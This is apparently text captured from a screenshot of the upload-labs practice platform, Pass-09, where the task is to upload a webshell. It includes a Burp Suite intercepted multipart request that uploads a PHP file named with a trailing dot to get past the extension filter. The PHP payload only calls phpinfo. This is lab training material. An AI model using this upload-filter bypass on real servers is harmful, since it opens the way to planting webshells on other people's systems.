 upload-labs
htaccess_百度百科
192.168.74.143/Pass-09/index.php?action=show_code
Bur
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... phpinfo.php 上传
代码
Waiting for 192.168.74.143...
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-09/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------5744114611513
Content-Length: 334
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------5744114611513
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------5744114611513
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------5744114611513--